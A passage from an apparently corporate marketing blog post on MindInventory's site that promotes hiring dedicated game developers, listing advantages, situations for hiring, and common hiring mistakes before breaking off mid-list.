                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30811">Mobile<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-flutter-app-developers/">
                     Flutter Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-iphone-app-developers/">
                     iOS Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-android-app-developers/">
                     Android Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-swift-developer/">
                     Swift Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-react-native-developer/">
                     React Native Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30818">Frontend<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-reactjs-developers/">
                     React Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-nextjs-developers/">
                     Next.js Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-vuejs-developer/">
                     Vue Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-angularjs-developers/">
                     Angular Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-tailwind-css-developers/">
                     Tailwind CSS Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-full-stack-developer/">
                     Full Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-webflow-developers/">
                     Webflow Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-typescript-developers/">
                     Typescript Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30827">Backend<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-node-js-developers/">
                     Node.js Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-fastapi-developers/">
                     FastAPI Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-django-developers/">
                     Django Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-flask-developers/">
                     Flask Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-golang-developers/">
                     Golang Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-python-developers/">
                     Python Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-php-developers/">
                     PHP Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30835">Trending<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-unreal-developers/">
                     Unreal Engine Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ui-ux-designer/">
                     UI/UX Designers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-software-developers/">
                     Software Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-software-qa-engineers/">
                     QA Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-devops-engineers/">
                     DevOps Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-game-developers/">
                     Game Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-mean-stack-developers/">
                     MEAN Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-mern-stack-developers/">
                     MERN Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-remote-developers/">
                     Hire Remote Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/all-portfolios/">
                     Work
                  </a></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30846">About<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30847">About Company<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/about-us/">
                     About Us
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/about-us/#leadingMinds">
                     Our Leading Minds
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/testimonials/">
                     Client Testimonials
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/faq/">
                     FAQs
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/partnership/">
                     Our Partnership
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/certifications-compliance-standards/">
                     Certifications &amp; Compliance
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30854">Careers<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#careerSection">
                     Current Openings
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#why-join-us">
                     Why Join Us
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#rewards">
                     Employee Rewards
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/life-at-mi/">
                     Life @ MindInventory
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30859">Insights<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/">
                     Blog
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/whitepapers/">
                     Whitepapers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/infographics/">
                     Infographics
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/podcasts/">
                     Podcasts
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/videos/">
                     Videos
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div></div></div><div class="header_btns"><a class="bottom-link custom_btns book_call_btn" href="https://www.mindinventory.com/schedule-a-call/">
                 Book A Call
              </a><a class="bottom-link custom_btns contact_btn" href="https://www.mindinventory.com/contact-us/">
                 Contact Us
              </a></div>        </div>
    </div>
</div>
    </div>
</nav>

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<div id="post-15113">
    <section class="post-details-banner">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-12 p-0">
                    <div class="post-details-banner-inner">
                        <img width="1024" height="647" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Hire Dedicated Game Developers" decoding="async" fetchpriority="high" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers-300x190.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers-768x485.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers-800x505.webp 800w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers-250x158.webp 250w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers-470x297.webp 470w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers-150x95.webp 150w" sizes="(max-width: 1024px) 100vw, 1024px" />                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="post-details-content">
        <div class="container">
            <div class="row m-sm-0">
                <!-- <div class="col-md-5 fixed-leftsidebar col-lg-5 col-xl-2 p-sm-0 order-2 order-md-3 order-xl-1">
                    <div class="table-content-leftbar">
                        <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_are_Key_Advantages_of_Hiring_Dedicated_Game_Developers" >What are Key Advantages of Hiring Dedicated Game Developers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#When_Should_You_Hire_Dedicated_Game_Developers" >When Should You Hire Dedicated Game Developers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Common_Mistakes_to_Avoid_While_Hiring_Game_Developers" >Common Mistakes to Avoid While Hiring Game Developers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_to_Hire_Dedicated_Game_Developers_for_Your_Project" >How to Hire Dedicated Game Developers for Your Project?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Why_Should_You_Hire_Dedicated_Game_Developers_from_MindInventory" >Why Should You Hire Dedicated Game Developers from MindInventory?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#FAQs_on_Hiring_Dedicated_Game_Developers" >FAQs on Hiring Dedicated Game Developers</a></li></ul></nav></div>
                    </div>
                    <div class="post-share-artical">
                        <h3>Share This Article</h3>
                        [DISPLAY_ULTIMATE_SOCIAL_ICONS]                    </div>
                </div> -->
                <div class="col-md-7 col-lg-7 col-xl-8 p-sm-0 order-1 order-md-1 order-xl-2">
                    <div class="post-content-middle">
                        <div class="blog-common-title">
                            <h1>Why, When, and How Should You Hire Dedicated Game Developers?</h1>
                            <div class="category-post-details">
                                <ul>
                                    <li><a href="https://www.mindinventory.com/blog/category/gaming/">Gaming</a></li>                                    <li>April 12, 2023</li>
                                </ul>
                                <div class="post-author"><a href="https://www.mindinventory.com/blog/author/ankitdave/">by Ankit Dave <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg" width="24" height="24" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg 2x" alt="Ankit Dave" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> </a></div>
                            </div>
                        </div>
                        <!-- <div class="post-social-share">
                                                    </div> -->
                        
<p>Your product is not just a source of revenue for your company, it’s a mass dream that you and your team once had and started turning it for real. Your dream is to offer a game to your users that will welcome a layer of entertainment and fun in their life for which you definitely need a robust team that will make it all happen.</p>



<p>Hiring dedicated game developers is a lengthy process. You need to understand the dos and don&#8217;t of it along with many important details that you will get to learn through this post.</p>



<p>This article will enlighten you with all the imperative insights that will be required in the process of hiring dedicated game developers. So, let’s get learning:</p>



<h2 class="wp-block-heading" id="h-what-are-key-advantages-of-hiring-dedicated-game-developers"><span class="ez-toc-section" id="What_are_Key_Advantages_of_Hiring_Dedicated_Game_Developers"></span>What are Key Advantages of Hiring Dedicated Game Developers?<span class="ez-toc-section-end"></span></h2>



<p>Here we will be presenting the top advantages you can gain by hiring expert game developers in 2023. Let’s take a look at it:</p>



<h3 class="wp-block-heading" id="h-1-rapid-pace-rapid-results">1. Rapid pace; rapid results</h3>



<p>Sometimes, an in-house team cannot pay complete attention to a single project as they are involved in multiple projects. In such cases, hiring dedicated game developers is a better option as they will be responsible to pay complete attention to the project requirements.</p>



<p>Hiring game developers can be especially beneficial if you are working on a tight timeline or need to get your game to market quickly. The market is already extensive. By 2025, the PC gaming sector all by itself will accumulate <a href="https://www.statista.com/statistics/292516/pc-online-game-market-value-worldwide/" target="_blank" rel="noreferrer noopener nofollow">$46.7 billion.</a></p>



<figure class="wp-block-image size-full"><img decoding="async" width="920" height="569" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/04/online-pc-gaming-market-value-worldwide.webp" alt="online pc gaming market value worldwide" class="wp-image-15115" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2023/04/online-pc-gaming-market-value-worldwide.webp 920w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/online-pc-gaming-market-value-worldwide-300x186.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/online-pc-gaming-market-value-worldwide-768x475.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/online-pc-gaming-market-value-worldwide-150x93.webp 150w" sizes="(max-width: 920px) 100vw, 920px" /></figure>



<p>And you will get timely updates so that if something is required to be modified, it will be done instantly.</p>



<h3 class="wp-block-heading">2. The advantage of scalability</h3>



<p>When you hire dedicated game developers for your project, you will be getting all the updates within the specified timeline. As the team is solely accountable to work on your requirements there are quite a few chances of delay. You will always get your work done before the deadline so you also have the advantage of scalability.</p>



<h3 class="wp-block-heading">3. Talent without putting in the effort of training</h3>



<p>As mentioned earlier, your game is just not a game. It’s a collective effort of every single team member who did their part to help implement the idea of the game. So, if you are hiring a game development team, you must see your game succeed. After all, you have followed the entire process of selecting a proper game development team.</p>



<p>When it comes to hiring expert game developers, you don’t have to put the effort into training the employees as you do with in-house training.</p>



<p>Despite the fact that you can train entry-level employees, you will have a longer time to market if you do so. But if you choose to hire dedicated game developers, you can immediately access top-level developers who need no training.</p>



<h3 class="wp-block-heading">4. Better compliance</h3>



<p>There are many game development companies that allow businesses to create an automated compliance management system. Not only does it allow businesses to reduce the number of errors, but it also enables you to spend less time manually following up on compliance issues.</p>



<h3 class="wp-block-heading">5. More time for company management</h3>



<p>Managing the business is not a piece of cake, especially when you have just begun. You have to manage a lot of things around your product like marketing it and understanding the audience&#8217;s reaction, requirements, and market <a href="https://www.mindinventory.com/blog/mobile-game-development-trends/">trends</a>. These are just a few of the tasks that we are talking about. They might sound trivial but create a huge impact on the product’s credibility.</p>



<p>Well, these are just product-related tasks we are talking about. There are many other important tasks like applying for permits, keeping track of financial records, filing taxes, and managing employees. As you see growth in your business, it’s usually not possible to continue performing all these tasks by yourself.</p>



<p>In such cases, hiring dedicated game developers is the best option for you as you do not need to put your bandwidth into it. You can opt for the <a href="https://www.mindinventory.com/game-development-services/">best game app development company</a> that will manage all your essentials and work on your product as per your requirements. Not only will they help you with the optimal solutions, but they will be involved in assistance till the time you require it.</p>



<h3 class="wp-block-heading">6. Accessible advanced technology</h3>



<p>Developing a game calls for the involvement of advanced tools and technologies. But it’s generally not a profitable deal for businesses unless businesses are well established to purchase these tools as these tools are quite expensive.</p>



<p>Thus, in such cases, hiring game app developers is a great idea for businesses as they get a chance to get their game app developed by highly <a href="https://www.mindinventory.com/hire-game-developers/">professional game developers</a> with hands-on experience in the game industry.</p>



<h3 class="wp-block-heading">7. Multiple options</h3>



<p>When it comes to the in-house team, there is a certain kind of limitation due to a lack of resources, expertise, and timeline at times. Due to this, the end results are not up to the mark. On the other hand, if you opt for hiring dedicated game developers, then there are ample benefits.</p>



<p>Hired developers are solely involved in your game development requirements so you get your requirements and expectations fulfilled with an innovative approach.</p>



<h3 class="wp-block-heading">8. The advantage of flexibility</h3>



<p>The fundamental process of creating a video game is complex. It is common to change deadlines in order to meet milestones. By hiring expert game developers, you can reduce the amount of assistance you need or stop receiving it altogether. Depending on your needs, you can take advantage of the flexibility provided.</p>



<h3 class="wp-block-heading">9. Focus on quality</h3>



<p>Game development companies are focused on delivering high-quality games that meet or exceed their client’s expectations. By hiring a game development company, you can ensure that your game is developed to the highest standards of quality.</p>



<p>Since the number of players is rapidly growing. It’s estimated that the number of players will soar past 3 billion by 2024 as yearly revenues exceed <a href="https://newzoo.com/resources/blog/the-games-markets-bright-future-player-numbers-will-soar-past-3-billion-towards-2024-as-yearly-revenues-exceed-200-billion" target="_blank" rel="noreferrer noopener nofollow">$200 billion</a>.</p>



<h3 class="wp-block-heading">10. Access to expertise</h3>



<p><a href="https://www.mindinventory.com/blog/mobile-game-development-process/">Game development processes</a> are staffed with professionals who have expertise in various areas of game development, including programming, design, art, and audio. By hiring a game development company, you can tap into their collective expertise and experience to create a high-quality game.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="When_Should_You_Hire_Dedicated_Game_Developers"></span>When Should You Hire Dedicated Game Developers?<span class="ez-toc-section-end"></span></h2>



<p>Let’s learn about the situations when hiring an experienced game app development team is the apt decision you can take as a business. Let’s learn about these:</p>



<h3 class="wp-block-heading">1. When you need solutions for the crux that you can’t resolve on your own</h3>



<p>As mentioned earlier, developing a game requires the usage of very heavy tools and software. If any startup game app development company chooses to purchase tools and software then it may turn out to be an unfavorable deal for the same.</p>



<p>Also, you can opt for the method of paying developers on an hourly basis to avoid major expenses. A hired dedicated team of game developers is always open for suggestions, they are always open for improvements, so you also have the advantage of flexibility because you can have them do the modifications or implement the suggestions at any given time.</p>



<h3 class="wp-block-heading">2. When you are short of experienced and skillful game developers</h3>



<p>Many times the in-house team does not fulfill the expectations at the time of project delivery due to a lack of particular skills that are required for fulfilling project demands.</p>



<p>In such cases, hiring dedicated game developers is the best decision you can take as a business. This approach is flexible enough to complete the demands that you have regarding your game and they are accountable to deliver exactly what you require.</p>



<p>Also, the team is always there to guide you with the help of their technical expertise for making your game even better and flourish when it is launched.</p>



<h3 class="wp-block-heading">3. You’re struggling to speed up your time to market</h3>



<p>The gaming industry is very competitive, and as its market is extremely extensive, you need to match the pace with its growth with an innovative approach. Since it takes time to market the game, releasing it within the estimated deadline calls for proposing a toast, as it’s a big deal to release the game on the specified date.</p>



<p>Thus, marketing the same is a different and difficult process altogether. In such cases, hiring experienced game developers is the best decision. Because you are paying them to deliver you the complete product within the specified timeline so that you can begin with the marketing process subsequently.</p>



<h3 class="wp-block-heading">4. Your project is complex with changing scope</h3>



<p>Undefined and unclear project scope is one of the biggest challenges facing tech companies. You can benefit from the assistance of a dedicated development team in such cases, including understanding project goals, timelines, tasks, and team configurations.</p>



<p>Now you are aware of the ideal situation when hiring a game app development team is a viable decision for your business. Let’s learn about the common mistakes you must avoid while hiring a game development team.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Common_Mistakes_to_Avoid_While_Hiring_Game_Developers"></span>Common Mistakes to Avoid While Hiring Game Developers<span class="ez-toc-section-end"></span></h2>



<p>Hiring game developers is an important step in creating a successful game, but there are several common mistakes that you should avoid to ensure that you find the right developers for your project.</p>



<p>Let’s learn in detail about common mistakes that you must avoid if you are doing by any chance:</p>



<h3 class="wp-block-heading">1. Failing to define your requirements</h3>



<p>Before you begin with searching for game developers, you must define your project requirements thoroughly. This includes the type of game you want to create, the platform you want to release it on, the budget you have available, and the timeline for the project.</p>



<p>If you are lacking a clear understanding of your requirements, you may end up hiring developers who are not a good fit for your game development.</p>



<h3 class="wp-block-heading">2. Avoid running a background check</h3>



<p>When you are hiring game app developers, ensuring to check their credibility and clean track record of consistently delivering the project is your prime responsibility. You need to rest assured that your game is going to be developed by proficient game app developers.</p>



<p>Relying on someone’s reference is not enough to ensure that the developers are reliable to be worked with. You need to run a background check to ensure their credibility by yourself. You can check their background through multiple sources like checking out their LinkedIn profiles and having a word with their clientele.</p>



<p>The motive is to obtain as much information about game development companies as possible, as it eventually helps you make viable decisions.</p>



<h3 class="wp-block-heading">3. Focusing only on technical skills</h3>



<p>While technical skills are important, they are not the only factor to consider when hiring game developers. You also need to consider their creativity, problem-solving abilities, and their ability to work in a team. Make sure to ask for examples of their work and assess their ability to develop creative solutions.</p>



<h3 class="wp-block-heading">4. Jack of all trades</h3>



